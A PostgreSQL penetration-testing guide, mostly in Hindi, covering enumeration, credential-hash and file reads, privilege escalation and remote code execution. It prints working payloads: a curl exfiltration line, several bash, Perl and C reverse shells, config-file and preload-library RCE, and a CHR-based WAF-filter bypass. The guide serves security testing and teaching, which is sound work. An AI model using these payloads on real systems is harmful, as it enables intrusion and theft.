5432,5433 - Pentesting Postgresql
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
मूल जानकारी
PostgreSQL को एक ऑब्जेक्ट-रिलेशनल डेटाबेस सिस्टम के रूप में वर्णित किया जाता है जो ओपन-सोर्स है। यह सिस्टम केवल SQL भाषा का उपयोग ही नहीं करता, बल्कि अतिरिक्त सुविधाओं के साथ इसे बढ़ाता भी है। इसकी क्षमताएँ इसे विभिन्न प्रकार के डेटा टाइप्स और ऑपरेशनों को संभालने में सक्षम बनाती हैं, जिससे यह विकासकों और संगठनों के लिए एक बहुमुखी विकल्प बनता है।
Default port: 5432, और यदि यह port पहले से उपयोग में है तो ऐसा लगता है कि postgresql अगला port (संभावित रूप से 5433) उपयोग करेगा जो उपलब्ध नहीं है।
PORT STATE SERVICE
5432/tcp open pgsql
कनेक्ट & बेसिक Enum
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles
# Get current user
SELECT user;
# Get current database
SELECT current_catalog;
# List schemas
SELECT schema_name,schema_owner FROM information_schema.schemata;
\dn+
#List databases
SELECT datname FROM pg_database;
#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;
# Get languages
SELECT lanname,lanacl FROM pg_language;
# Show installed extensions
SHOW rds.extensions;
SELECT * FROM pg_extension;
# Get history of commands executed
\s
Warning
यदि आप
\listचलाते हैं और आपकोrdsadminनामक एक डेटाबेस मिलता है, तो आप जानते हैं कि आप एक AWS postgresql database के अंदर हैं।
अधिक जानकारी के लिए PostgreSQL database का दुरुपयोग कैसे करें देखें:
स्वचालित Enumeration
msf> use auxiliary/scanner/postgres/postgres_version
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
Brute force
Port scanning
this research के अनुसार, जब एक कनेक्शन प्रयास विफल होता है, dblink sqlclient_unable_to_establish_sqlconnection exception फेंकता है जिसमें त्रुटि का स्पष्टीकरण शामिल होता है। इन विवरणों के उदाहरण नीचे सूचीबद्ध हैं।
SELECT * FROM dblink_connect('host=1.2.3.4
port=5678
user=name
password=secret
dbname=abc
connect_timeout=10');
- Host डाउन है
DETAIL: could not connect to server: No route to host Is the server running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- Port बंद है
DETAIL: could not connect to server: Connection refused Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- Port खुला है
DETAIL: server closed the connection unexpectedly This probably means
the server terminated abnormally before or while processing the request
या
DETAIL: FATAL: password authentication failed for user "name"
- Port खुला है या filtered है
DETAIL: could not connect to server: Connection timed out Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
In PL/pgSQL functions, वर्तमान में exception विवरण प्राप्त करना संभव नहीं है। हालाँकि, यदि आपके पास PostgreSQL सर्वर तक डायरेक्ट एक्सेस है, तो आप आवश्यक जानकारी निकाल सकते हैं। यदि सिस्टम तालिकाओं (system tables) से उपयोगकर्ता नाम और पासवर्ड निकालना संभव नहीं है, तो आप पिछले सेक्शन में चर्चा किए गए wordlist attack पद्धति का उपयोग करने पर विचार कर सकते हैं — इससे सकारात्मक परिणाम मिल सकते हैं।
विशेषाधिकारों की सूची
भूमिकाएँ
| Role Types | |
|---|---|
| rolsuper | Role को सुपरयूज़र विशेषाधिकार प्राप्त हैं |
| rolinherit | Role स्वतः उन roles के privileges inherit करता है जिसकी यह सदस्यता है |
| rolcreaterole | Role और roles बना सकता है |
| rolcreatedb | Role databases बना सकता है |
| rolcanlogin | Role लॉगिन कर सकता है। यानी, इस role को initial session authorization identifier के रूप में दिया जा सकता है |
| rolreplication | Role एक replication role है। एक replication role replication connections आरम्भ कर सकता है और replication slots बना और हटाने का कार्य कर सकता है। |
| rolconnlimit | जिन roles को लॉगिन की अनुमति है, उनके लिए यह concurrent connections की अधिकतम संख्या सेट करता है। -1 का अर्थ है कोई सीमा नहीं। |
| rolpassword | पासवर्ड नहीं (हमेशा ******** के रूप में पढ़ता है) |
| rolvaliduntil | Password की समाप्ति समय (केवल password authentication के लिए उपयोग); null यदि कोई समाप्ति नहीं है |
| rolbypassrls | Role हर row-level security policy को bypass कर देता है, अधिक जानकारी के लिए Section 5.8 देखें। |
| rolconfig | रन-टाइम configuration वेरिएबल्स के लिए role-विशिष्ट डिफ़ॉल्ट्स |
| oid | Role का ID |
रोचक समूह
- यदि आप
pg_execute_server_programके सदस्य हैं तो आप प्रोग्राम निष्पादित कर सकते हैं - यदि आप
pg_read_server_filesके सदस्य हैं तो आप फाइलें पढ़ सकते हैं - यदि आप
pg_write_server_filesके सदस्य हैं तो आप फाइलें लिख सकते हैं
Tip
नोट करें कि Postgres में एक user, एक group और एक role समान ही होते हैं। यह केवल इस बात पर निर्भर करता है कि आप इसे कैसे इस्तेमाल करते हैं और क्या आप इसे लॉगिन की अनुमति देते हैं।
# Get users roles
\du
#Get users roles & groups
# r.rolpassword
# r.rolconfig,
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolbypassrls,
r.rolconnlimit,
r.rolvaliduntil,
r.oid,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;
# Check if current user is superiser
## If response is "on" then true, if "off" then false
SELECT current_setting('is_superuser');
# Try to grant access to groups
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
GRANT pg_execute_server_program TO "username";
GRANT pg_read_server_files TO "username";
GRANT pg_write_server_files TO "username";
## You will probably get this error:
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.
# Create new role (user) as member of a role (group)
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
## Common error
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
तालिकाएँ
# Get owners of tables
select schemaname,tablename,tableowner from pg_tables;
## Get tables where user is owner
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';
# Get your permissions over tables
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;
#Check users privileges over a table (pg_shadow on this example)
## If nothing, you don't have any permission
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
फ़ंक्शन्स
# Interesting functions are inside pg_catalog
\df * #Get all
\df *pg_ls* #Get by substring
\df+ pg_read_binary_file #Check who has access
# Get all functions of a schema
\df pg_catalog.*
# Get all functions of a schema (pg_catalog in this case)
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
FROM information_schema.routines
LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
WHERE routines.specific_schema='pg_catalog'
ORDER BY routines.routine_name, parameters.ordinal_position;
# Another aparent option
SELECT * FROM pg_proc;
फ़ाइल-सिस्टम क्रियाएँ
निर्देशिकाएँ और फ़ाइलें पढ़ना
इस commit से परिभाषित DEFAULT_ROLE_READ_SERVER_FILES समूह (जिसे pg_read_server_files कहा जाता है) के सदस्य और सुपर-उपयोगकर्ता किसी भी पथ पर COPY मेथड का उपयोग कर सकते हैं (देखें convert_and_check_filename को genfile.c में):
# Read file
CREATE TABLE demo(t text);
COPY demo from '/etc/passwd';
SELECT * FROM demo;
Warning
ध्यान रखें कि यदि आप super user नहीं हैं लेकिन आपके पास CREATEROLE अनुमति है, तो आप खुद को उस समूह का सदस्य बना सकते हैं:
GRANT pg_read_server_files TO username;
ऐसी अन्य postgres functions भी हैं जिन्हें फ़ाइल पढ़ने या किसी निर्देशिका की सूची बनाने के लिए उपयोग किया जा सकता है। केवल superusers और users with explicit permissions इन्हें उपयोग कर सकते हैं:
# Before executing these function go to the postgres DB (not in the template1)
\c postgres
## If you don't do this, you might get "permission denied" error even if you have permission
select * from pg_ls_dir('/tmp');
select * from pg_read_file('/etc/passwd', 0, 1000000);
select * from pg_read_binary_file('/etc/passwd');
# Check who has permissions
\df+ pg_ls_dir
\df+ pg_read_file
\df+ pg_read_binary_file
# Try to grant permissions
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
# By default you can only access files in the datadirectory
SHOW data_directory;
# But if you are a member of the group pg_read_server_files
# You can access any file, anywhere
GRANT pg_read_server_files TO username;
# Check CREATEROLE privilege escalation
आप https://www.postgresql.org/docs/current/functions-admin.html पर अधिक फ़ंक्शंस पा सकते हैं
सरल फ़ाइल लेखन
केवल सुपर उपयोगकर्ता और pg_write_server_files के सदस्य ही फ़ाइलें लिखने के लिए copy का उपयोग कर सकते हैं।
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
Warning
ध्यान दें कि यदि आप super user नहीं हैं लेकिन आपके पास
CREATEROLEpermissions हैं तो आप खुद को उस समूह का सदस्य बना सकते हैं:GRANT pg_write_server_files TO username;
ध्यान रखें कि COPY newline chars को संभाल नहीं सकता, इसलिए भले ही आप base64 payload उपयोग कर रहे हों, आपको एक-लाइनर भेजना होगा.\
एक बहुत महत्वपूर्ण सीमा यह है कि copy का उपयोग binary files लिखने के लिए नहीं किया जा सकता क्योंकि यह कुछ binary मानों को बदल देता है।
Binary files upload
हालाँकि, बड़ी बाइनरी फ़ाइलें अपलोड करने के लिए अन्य तकनीकें हैं:
Big Binary Files Upload (PostgreSQL)
Updating PostgreSQL table data via local file write
यदि आपके पास PostgreSQL सर्वर फ़ाइलें पढ़ने और लिखने की आवश्यक अनुमतियाँ हैं, तो आप सर्वर पर किसी भी तालिका को the PostgreSQL data directory में संबंधित file node को ओवरराइट करके अपडेट कर सकते हैं। More on this technique here.
Required steps:
- Obtain the PostgreSQL data directory
SELECT setting FROM pg_settings WHERE name = 'data_directory';
Note: यदि आप settings से वर्तमान data directory path प्राप्त नहीं कर पा रहे हैं, तो आप SELECT version() क्वेरी के माध्यम से PostgreSQL का मुख्य संस्करण पूछताछ कर सकते हैं और पथ को brute-force करने की कोशिश कर सकते हैं। Unix इंस्टॉलेशनों पर PostgreSQL के सामान्य डेटा डायरेक्टरी पथ /var/lib/PostgreSQL/MAJOR_VERSION/CLUSTER_NAME/ हैं। एक सामान्य cluster नाम main है।
- Obtain a relative path to the filenode, associated with the target table
SELECT pg_relation_filepath('{TABLE_NAME}')
यह क्वेरी कुछ इस तरह का परिणाम देनी चाहिए: base/3/1337. डिस्क पर पूरा पथ $DATA_DIRECTORY/base/3/1337 होगा, उदाहरण के लिए /var/lib/postgresql/13/main/base/3/1337.
- Download the filenode through the
lo_*functions
SELECT lo_import('{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}',13337)
- Get the datatype, associated with the target table
SELECT
STRING_AGG(
CONCAT_WS(
',',
attname,
typname,
attlen,
attalign
),
';'
)
FROM pg_attribute
JOIN pg_type
ON pg_attribute.atttypid = pg_type.oid
JOIN pg_class
ON pg_attribute.attrelid = pg_class.oid
WHERE pg_class.relname = '{TABLE_NAME}';
- Use the PostgreSQL Filenode Editor to edit the filenode; सभी full permissions के लिए सभी
rol*boolean flags को 1 पर सेट करें।
python3 postgresql_filenode_editor.py -f {FILENODE} --datatype-csv {DATATYPE_CSV_FROM_STEP_4} -m update -p 0 -i ITEM_ID --csv-data {CSV_DATA}

- Re-upload the edited filenode via the
lo_*functions, and overwrite the original file on the disk
SELECT lo_from_bytea(13338,decode('{BASE64_ENCODED_EDITED_FILENODE}','base64'))
SELECT lo_export(13338,'{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}')
- (Optional) मेमोरी में तालिका cache को एक महंगी SQL क्वेरी चलाकर साफ़ करें
SELECT lo_from_bytea(133337, (SELECT REPEAT('a', 128*1024*1024))::bytea)
- अब आप PostgreSQL में अपडेट की हुई तालिका मान देख पाएंगे।
आप pg_authid तालिका संपादित करके भी superadmin बन सकते हैं। देखें the following section.
RCE
RCE to program
Since version 9.3, केवल super users और समूह pg_execute_server_program के सदस्य ही RCE के लिए copy का उपयोग कर सकते हैं (exfiltration के साथ उदाहरण:
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
निष्पादित करने का उदाहरण:
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
Warning
याद रखें कि यदि आप सुपर-यूज़र नहीं हैं लेकिन आपके पास
CREATEROLEअनुमतियाँ हैं तो आप खुद को उस समूह का सदस्य बना सकते हैं:GRANT pg_execute_server_program TO username;
Or use the multi/postgres/postgres_copy_from_program_cmd_exec module from metasploit.
More information about this vulnerability here. While reported as CVE-2019-9193, Postges declared this was a feature and will not be fixed.
Bypass keyword filters/WAF to reach COPY PROGRAM
In SQLi contexts with stacked queries, a WAF may remove or block the literal keyword COPY. आप statement को डायनामिकली बनाकर इसे PL/pgSQL DO block के अंदर execute कर सकते हैं। उदाहरण के लिए, naive filters को बायपास करने के लिए अग्रिम C को CHR(67) से बनाएं और assembled command को EXECUTE करें:
DO $$
DECLARE cmd text;
BEGIN
cmd := CHR(67) || 'OPY (SELECT '''') TO PROGRAM ''bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"''';
EXECUTE cmd;
END $$;
यह पैटर्न स्थिर कीवर्ड फ़िल्टरिंग से बचता है और फिर भी COPY ... PROGRAM के जरिए OS command execution हासिल करता है। यह तब विशेष रूप से उपयोगी है जब application SQL errors को echo करता है और stacked queries की अनुमति देता है।
PostgreSQL Languages के साथ RCE
PostgreSQL extensions के साथ RCE
पिछले पोस्ट से आपने सीख लिया है कि बाइनरी फ़ाइलें कैसे upload करनी हैं, तो आप प्रयास कर सकते हैं कि एक postgresql extension upload करके और उसे load करके RCE प्राप्त करें।
RCE with PostgreSQL Extensions
PostgreSQL कॉन्फ़िगरेशन फ़ाइल RCE
Tip
निम्नलिखित RCE vectors विशेष रूप से constrained SQLi contexts में उपयोगी हैं, क्योंकि सभी कदम nested SELECT statements के माध्यम से किए जा सकते हैं
PostgreSQL की configuration file को postgres user द्वारा writable किया जा सकता है, जो database चला रहा होता है, इसलिए superuser के रूप में आप filesystem में फाइलें लिख सकते हैं, और इसलिए आप इस फ़ाइल को overwrite कर सकते हैं।
.png)
ssl_passphrase_command के साथ RCE
More information about this technique here.
कॉन्फ़िगरेशन फ़ाइल में कुछ दिलचस्प attributes हैं जो RCE का कारण बन सकती हैं:
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'डेटाबेस के private key का pathssl_passphrase_command = ''अगर private फ़ाइल password (encrypted) से protected है तो postgresql इस attribute में दिए गए command को execute करेगा।ssl_passphrase_command_supports_reload = offयदि यह attribute on है तो अगर key password द्वारा protected है तो जबpg_reload_conf()execute होगा तब वह command चलाया जाएगा।
फिर, एक attacker को निम्न करना होगा:
- Server से private key dump करें
- डाउनलोड की गई private key को Encrypt करें:
rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key- ओवरराइट करें
- वर्तमान postgresql configuration को dump करें
- उल्लेखित attributes वाले configuration से configuration को ओवरराइट करें:
ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'ssl_passphrase_command_supports_reload = onpg_reload_conf()को execute करें
टेस्ट करते समय मैंने देखा कि यह केवल तभी काम करेगा जब private key file के privileges 640 हों, यह root का owned हो और group ssl-cert या postgres का हो (ताकि postgres user इसे पढ़ सके), और यह /var/lib/postgresql/12/main में रखा हो।
RCE with archive_command
More information about this config and about WAL here.
कॉन्फ़िगरेशन फ़ाइल में एक और शोषण योग्य attribute है archive_command।
इसके काम करने के लिए, archive_mode setting को 'on' या 'always' होना चाहिए। अगर ऐसा है, तो हम archive_command में command को overwrite कर सकते हैं और WAL (write-ahead logging) operations के माध्यम से उसे execute करने के लिए मजबूर कर सकते हैं।
सामान्य चरण:
- जांचें कि archive mode enabled है या नहीं:
SELECT current_setting('archive_mode') - payload के साथ
archive_commandको overwrite करें। उदाहरण के लिए, एक reverse shell:archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl' - कॉन्फ़िग को reload करें:
SELECT pg_reload_conf() - WAL operation को चलाने के लिए मजबूर करें, जो archive command को कॉल करेगा:
SELECT pg_switch_wal()या कुछ Postgres versions के लिएSELECT pg_switch_xlog()
postgresql.conf को Large Objects के माध्यम से संपादित करना (SQLi-friendly)
जब multi-line writes की जरूरत होती है (जैसे कई GUCs सेट करने के लिए), तो PostgreSQL Large Objects का उपयोग करें ताकि config को पूरी तरह SQL से पढ़कर overwrite किया जा सके। यह तरीका उन SQLi contexts में आदर्श है जहाँ COPY newlines या binary-safe writes को हैंडल नहीं कर सकता।
उदाहरण (यदि आवश्यक हो तो major version और path समायोजित करें, जैसे Debian पर version 15):
-- 1) Import the current configuration and note the returned OID (example OID: 114575)
SELECT lo_import('/etc/postgresql/15/main/postgresql.conf');
-- 2) Read it back as text to verify
SELECT encode(lo_get(114575), 'escape');
-- 3) Prepare a minimal config snippet locally that forces execution via WAL
-- and base64-encode its contents, for example:
-- archive_mode = 'always'\n
-- archive_command = 'bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"'\n
-- archive_timeout = 1\n
-- Then write the new contents into a new Large Object and export it over the original file
SELECT lo_from_bytea(223, decode('<BASE64_POSTGRESQL_CONF>', 'base64'));
SELECT lo_export(223, '/etc/postgresql/15/main/postgresql.conf');
-- 4) Reload the configuration and optionally trigger a WAL switch
SELECT pg_reload_conf();
-- Optional explicit trigger if needed
SELECT pg_switch_wal(); -- or pg_switch_xlog() on older versions
This yields reliable OS command execution via archive_command as the postgres user, provided archive_mode is enabled. In practice, setting a low archive_timeout can cause rapid invocation without requiring an explicit WAL switch.
RCE with preload libraries
More information about this technique here.
This attack vector takes advantage of the following configuration variables:
session_preload_libraries– ऐसी libraries जो PostgreSQL server क्लाइंट कनेक्शन पर लोड होंगी।dynamic_library_path– उन निर्देशिकाओं की सूची जहाँ PostgreSQL server लाइब्रेरियों की खोज करेगा।
हम dynamic_library_path का मान उस डायरेक्टरी पर सेट कर सकते हैं जो डेटाबेस चला रहे postgres उपयोगकर्ता द्वारा writable हो, उदाहरण के लिए /tmp/ डायरेक्टरी, और वहाँ एक malicious .so ऑब्जेक्ट अपलोड कर सकते हैं। उसके बाद, हम session_preload_libraries वेरिएबल में उसे शामिल करके PostgreSQL server को हमारी अपलोड की हुई लाइब्रेरी लोड करने के लिए मजबूर करेंगे।
The attack steps are:
- Download the original
postgresql.conf - Include the
/tmp/directory in thedynamic_library_pathvalue, e.g.dynamic_library_path = '/tmp:$libdir' - Include the malicious library name in the
session_preload_librariesvalue, e.g.session_preload_libraries = 'payload.so' - Check major PostgreSQL version via the
SELECT version()query - Compile the malicious library code with the correct PostgreSQL dev package Sample code:
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "postgres.h"
#include "fmgr.h"
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
void _init() {
/*
code taken from https://www.revshells.com/
*/
int port = REVSHELL_PORT;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("REVSHELL_IP");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
}
Compiling the code:
gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so payload.c
- Upload the malicious
postgresql.conf, created in steps 2-3, and overwrite the original one - Upload the
payload.sofrom step 5 to the/tmpdirectory - Reload the server configuration by restarting the server or invoking the
SELECT pg_reload_conf()query - At the next DB connection, you will receive the reverse shell connection.
Postgres Privesc
CREATEROLE Privesc
Grant
According to the docs: रोल्स जिनके पास CREATEROLE विशेषाधिकार है वे किसी भी रोल में सदस्यता को grant या revoke कर सकते हैं जो कि not a superuser.
So, if you have CREATEROLE permission you could grant yourself access to other roles (that aren’t superuser) that can give you the option to read & write files and execute commands:
# Access to execute commands
GRANT pg_execute_server_program TO username;
# Access to read files
GRANT pg_read_server_files TO username;
# Access to write files
GRANT pg_write_server_files TO username;
पासवर्ड बदलें
इस भूमिका वाले उपयोगकर्ता अन्य गैर-सुपर-उपयोगकर्ताओं के पासवर्ड भी बदल सकते हैं:
#Change password
ALTER USER user_name WITH PASSWORD 'new_password';
Privesc to SUPERUSER
अक्सर यह पाया जाता है कि local users PostgreSQL में बिना किसी password के login कर सकते हैं। इसलिए, एक बार जब आपके पास code execute करने की permissions आ जाती हैं, तो आप इन permissions का दुरुपयोग करके आपको SUPERUSER role दे सकते हैं:
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
Tip
यह सामान्यतः संभव होता है क्योंकि
pg_hba.confफ़ाइल में निम्नलिखित पंक्तियाँ मौजूद होती हैं:# "local" is for Unix domain socket connections only local all all trust # IPv4 local connections: host all all 127.0.0.1/32 trust # IPv6 local connections: host all all ::1/128 trust
ALTER TABLE privesc
In this writeup में बताया गया है कि कैसे उपयोगकर्ता को दिया गया ALTER TABLE privilege दुरुपयोग करके Postgres GCP में privesc संभव हुआ।
जब आप किसी अन्य उपयोगकर्ता को टेबल का owner बनाना चाहते हैं तो आपको इसे रोकने वाली एक त्रुटि (error) दिखनी चाहिए, लेकिन जाहिरा तौर पर GCP ने वह option to the not-superuser postgres user दे दिया था:
.png)
इस विचार को उस तथ्य के साथ जोड़ें कि जब INSERT/UPDATE/ANALYZE कमांड्स को किसी table with an index function पर चलाया जाता है, तो वह function कमांड के हिस्से के रूप में called होता है और वह table के owner’s permissions के साथ चलता है। संभव है कि आप किसी function के साथ एक index बनाकर उस टेबल पर owner permissions किसी super user को दे दें, और फिर malicious function के साथ ANALYZE चला कर कमांड्स execute करवा सकें क्योंकि वह owner के privileges का उपयोग कर रहा होगा।
GetUserIdAndSecContext(&save_userid, &save_sec_context);
SetUserIdAndSecContext(onerel->rd_rel->relowner,
save_sec_context | SECURITY_RESTRICTED_OPERATION);
Exploitation
- एक नया table बनाकर शुरुआत करें।
- table में index function के लिए डेटा उपलब्ध कराने हेतु कुछ अप्रासंगिक सामग्री Insert करें।
- एक malicious index function विकसित करें जिसमें एक code execution payload हो, ताकि unauthorized commands execute किए जा सकें।
- table के owner को ALTER करके “cloudsqladmin” कर दें, जो GCP का superuser role है और exclusively Cloud SQL द्वारा डेटाबेस को manage और maintain करने के लिए उपयोग किया जाता है।
- table पर ANALYZE ऑपरेशन 수행 करें। यह क्रिया PostgreSQL engine को table के owner “cloudsqladmin” के user context में switch करने के लिए बाध्य करती है। नतीज़तन, malicious index function “cloudsqladmin” की permissions के साथ कॉल होता है, जिससे पहले से unauthorized shell command execute हो पाता है।
In PostgreSQL, this flow looks something like this:
CREATE TABLE temp_table (data text);
CREATE TABLE shell_commands_results (data text);
INSERT INTO temp_table VALUES ('dummy content');
/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';
CREATE INDEX index_malicious ON public.temp_table (suid_function(data));
ALTER TABLE temp_table OWNER TO cloudsqladmin;
